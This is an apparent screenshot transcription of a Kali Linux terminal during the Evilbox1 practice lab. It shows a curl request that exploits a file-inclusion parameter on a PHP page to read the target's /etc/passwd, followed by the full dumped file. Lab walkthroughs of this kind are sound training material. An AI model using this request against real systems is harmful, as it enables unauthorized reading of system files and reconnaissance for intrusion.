 Applications Places Terminator Sep 19 13:42
root@kali: /home/th3g3ntl3m4n/PGPLAY/Evilbox1
root@kali: /home/th3g3ntl3m4n/PGPLAY/Evilbox1 190x49
(root㉿kali)-[/home/th3g3ntl3m4n/PGPLAY/Evilbox1]
# curl http://192.168.201.212/secret/evil.php?command=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
(root㉿kali)-[/home/th3g3ntl3m4n/PGPLAY/Evilbox1]
#